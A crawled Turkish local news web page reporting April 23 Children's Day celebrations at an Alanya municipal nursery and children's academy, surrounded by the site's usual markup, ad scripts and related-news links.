

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html
body_size: 14705
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=603795536">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1842105090">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1476605589" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1937393365" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=312580632"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/04/alanya_belediyesi_ruya_ipekten_ve_saadet_celik_kres_ve_cocuk_akademisinde_23_nisan_coskusu_h82375_2139b.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanya-belediyesi-ruya-ipekten-ve-saadet-celik-kres-ve-cocuk-akademisinde-h82375.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/04/alanya_belediyesi_ruya_ipekten_ve_saadet_celik_kres_ve_cocuk_akademisinde_23_nisan_coskusu_h82375_2139b.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="574" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/04/alanya_belediyesi_ruya_ipekten_ve_saadet_celik_kres_ve_cocuk_akademisinde_23_nisan_coskusu_h82375_2139b.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="fbcfe6111a87c803b02707d054bfa89247da4b21" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82375" title="Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhLWJlbGVkaXllc2ktcnV5YS1pcGVrdGVuLXZlLXNhYWRldC1jZWxpay1rcmVzLXZlLWNvY3VrLWFrYWRlbWlzaW5kZS1oODIzNzUuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>25 Nisan 2023 Salı 17:55</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/04/alanya_belediyesi_ruya_ipekten_ve_saadet_celik_kres_ve_cocuk_akademisinde_23_nisan_coskusu_h82375_2139b.jpeg" alt="Alanya Belediyesi Rüya İpek’ten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan çoşkusu" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82375" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82375)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82375)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82375)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82375">
                                                  <p><span style="font-size:16px; text-align:justify"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%">Alanya Belediyesi Rüya İpekten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan coşkusu yaşandı. Çeşitli şovlarla 23 Nisan’ı kutlayan çocuklar kırmızı beyaz kıyafetleri ve Türk Bayrakları eşliğinde dans edip şarkı söyleyerek küçük yaşta bayram sevincini yaşadılar.</span></span></span></span></span></span></p>

<hr class="hr custom2" style="font-size:16px; box-sizing:content-box; height:30px; margin:0px; border-width:medium; border-top-style:none; border-top-color:currentcolor; transition-duration:0.3s; transition-timing-function:ease-in; caret-color:#444444; color:#444444; font-family:&quot;Titillium Web&quot;, sans-serif; text-align:justify; -webkit-tap-highlight-color:rgba(0, 0, 0, 0); -webkit-text-size-adjust:100%" />
<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="line-height:24px"><span style="font-size:12pt"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="line-height:24px">23 Nisan Ulusal Egemenlik ve Çocuk Bayramı tüm yurtta olduğu gibi Alanya’da da kutlandı. Alanya Belediye Başkanı Adem Murat Yücel’in vizyon projelerinden olan Alanya Belediyesi Rüya Pekten ve Saadet Çelik Kreş ve Çocuk Akademisi’nde 23 Nisan coşkusu yaşandı. Kreş öğrencileri ve öğretmenlerinin yanı sıra etkinliğe Alanya Belediyesi Engelsiz Yaşam Merkezi’nin eğitimcileri ve engelli çocuklar katıldı. </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><div class="p_ad"></div>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="line-height:24px"><strong style="box-sizing:border-box; transition-duration:0.3s; transition-timing-function:ease-in">RENKLİ ETKİNLİKLER VE OYUNLAR</strong></span></span></span></span></span></span></span></span></span></span></p>

<p style="text-align:justify"><span style="font-size:16px"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="caret-color:#444444"><span style="color:#444444"><span style="font-family:&quot;Titillium Web&quot;, sans-serif"><span style="-webkit-tap-highlight-color:rgba(0, 0, 0, 0)"><span style="-webkit-text-size-adjust:100%"><span style="line-height:24px"><span style="font-size:12pt"><span style="box-sizing:border-box"><span style="transition-duration:0.3s"><span style="transition-timing-function:ease-in"><span style="line-height:24px">Güzel görüntülere sahne olan 23 Nisan kutlamalarında minik öğrencilerin yaptığı çalışmalar kreş girişinde sergilendi. Öğrenciler kreş bahçesine çıkarak öğretmenleri ile birlikte hazırladıkları gösterileri sergilediler. Müzik ve danslarla yapılan gösteriler büyük alkış topladı. Daha sonra öğrenciler tek sıra halinde baskı yaparak Atatürk portresi oluşturdular. Öğrenciler kendileri için özel olarak gelen palyaçolar ile dans edip, oyunlar oynadılar. 23 Nisan coşkusunu doyasıya yaşayan minikler kendileri için hazırlanan özel bölümde fotoğraflar çektirerek bu anı ölümsüzleştirdiler. </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/altso-meclisinden-ornek-karar-h82376.html" title="ALTSO meclisinden örnek karar"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">ALTSO meclisinden örnek karar</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/chp-mahmutlar-secim-ofisinde-ozcelik-damgasi-h82377.html" title="CHP Mahmutlar Seçim Ofisinde Özçelik damgası"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">CHP Mahmutlar Seçim Ofisinde Özçelik damgası</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-barlar-sokagi-nda-esnaflar-kepenk-kapatti-h82378.html" title="Alanya Barlar Sokağı&#039;nda esnaflar kepenk kapattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya Barlar Sokağı&#039;nda esnaflar kepenk kapattı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kim-korkar-matematikten-h82379.html" title="Kim korkar Matematik’ten"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Kim korkar Matematik’ten</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-erdem-tepki-gosterdi-eglence-mekanlari-tekrar-acildi-h82380.html" title="Başkan Erdem tepki gösterdi, eğlence mekanları..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Başkan Erdem tepki gösterdi, eğlence mekanları...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ahmet-davutoglu-alanya-ya-geliyor-h82381.html" title="Ahmet Davutoğlu Alanya&#039;ya geliyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Ahmet Davutoğlu Alanya&#039;ya geliyor</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-ne-bir-odul-daha-h82382.html" title="Alanya Belediyesi&#039;ne bir ödül daha"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi&#039;ne bir ödül daha</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/mahmutlarspor-finalde-kaybetti-h82383.html" title="Mahmutlarspor finalde kaybetti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Mahmutlarspor finalde kaybetti</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/deva-partisi-eski-ilce-baskani-ahmet-cakanin-aci-gunu-h82384.html" title="DEVA Partisi eski İlçe Başkanı Ahmet Çakan’ın..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">DEVA Partisi eski İlçe Başkanı Ahmet Çakan’ın...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/toklu-alanya-tamam-insallah-h82385.html" title="Toklu: Alanya tamam inşallah"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Toklu: Alanya tamam inşallah</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
